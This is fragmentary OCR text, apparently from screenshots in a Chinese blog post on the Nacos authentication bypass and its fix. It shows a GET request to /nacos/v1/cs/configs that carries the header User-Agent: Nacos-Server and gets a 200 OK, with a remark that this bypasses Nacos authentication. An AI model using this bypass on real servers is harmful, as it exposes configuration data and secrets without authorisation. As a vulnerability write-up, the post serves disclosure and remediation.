 tenant local string
username string
password string
不勾上
@稀土掘金技术社区
文档 修改文档 运行 高级 Mock
GET http:// 848/nacos/v1/cs/configs 发 送
Params 5 Body Headers 1 Cookies Auth 前置操作 后置操作 设置
参数名 参数值 类型 说明
User-Agent Nacos-Server string
添加header
Body Cookie Header 11 控制台 实际请求
校验响应
Pretty Raw Preview utf8 提取
200 OK 19 ms 2
1 #项目名称
2
4
5
6
7
返回数据结构校
返回的数据格式不
@稀土掘金技术社区
由此可见，header加上 user-agent:Nacos-Server ，确实能绕过nacos认证。
目录
1.写在前面
后端服务
1.nacos权限绕过漏洞
2.漏洞修复